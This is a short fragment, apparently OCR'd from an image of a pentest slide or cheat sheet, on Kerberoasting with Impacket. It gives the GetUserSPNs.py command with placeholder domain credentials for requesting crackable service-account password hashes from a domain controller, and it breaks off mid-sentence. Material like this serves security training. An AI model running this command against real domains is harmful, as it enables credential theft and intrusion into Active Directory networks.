 Kerberoasting with
Impacket
Impacket can identify kerberoastable accounts
and dump packets remotely. It comes standard
with Kali Linux. GetUserSPNs.py ${DOMAIN}/
${USER}:${PASSWORD} \ -dc-ip
$DOMAIN_CONTROLLER_IP -request The
password hashes output here can then be